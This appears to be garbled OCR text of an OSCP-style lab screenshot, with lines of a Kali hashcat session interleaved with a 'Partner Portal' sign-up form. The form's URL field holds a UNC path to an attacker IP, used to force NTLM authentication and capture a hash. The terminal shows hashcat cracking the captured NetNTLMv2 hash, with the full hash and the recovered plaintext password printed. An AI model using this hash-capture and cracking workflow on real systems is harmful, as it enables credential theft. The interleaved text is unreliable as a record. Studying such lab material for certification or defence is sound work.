 ┌──(saxon㉿Saxon)-[~/Desktop]
└─$ hashcat -m 5600 web_svc.hash /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule --force
hashcat (v6.2.6) starting
You have enabled --force to bypass dangerous warnings and errors!
This can hide serious problems and should only be done when debugging.
Do not report hashcat issues encountered when using --force.
Welcome to our Partner Portal
OpenCL API (OpenCL 3.0 PoCL 3.1+debian  Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
* Device #1: pthread-haswell-Intel(R) Core(TM) i5-7360U CPU @ 2.30GHz, 1420/2905 MB (512 MB allocatable), 1MCU
Please sign up via the form below to become a partner!
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Company Name
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
yongjie
Rules: 77
Contact Email
Optimizers applied:
* Zero-Byte
123@123
* Not-Iterated
* Single-Hash
Url
* Single-Salt
\\192.168.45.229\123
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
- OSCP.exam Partner Portal
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 1104517645
WEB_SVC::OSCP:a38d4fca61070876:6d4d4abe316e62bc93555bc55f5bb27e:0101000000000000004193adb361da019ec1171b8b54b51400000000020008004200330054005a0001001e00570049004e002d0044003500
4c0033004c0052003400360042004a00560004003400570049004e002d00440035004c0033004c0052003400360042004a0056002e004200330054005a002e004c004f00430041004c00030014004200330054005a002e00
4c004f00430041004c00050014004200330054005a002e004c004f00430041004c0007000800004193adb361da0106000400020000000800300030000000000000000000000000300000aca6e088ddb6bd5237f6e791173a
f27069540d515a100b21569a5cf7198c0cd80a001000000000000000000000000000000000000900260063006900660073002f003100390032002e003100360038002e00340035002e003200320039000000000000000000
Diamond1